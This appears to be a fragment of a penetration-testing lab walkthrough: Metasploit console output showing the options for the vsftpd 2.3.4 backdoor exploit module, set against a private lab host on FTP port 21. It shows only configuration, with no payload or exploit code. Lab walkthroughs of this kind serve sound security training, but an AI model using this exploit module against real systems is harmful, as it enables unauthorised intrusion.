 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)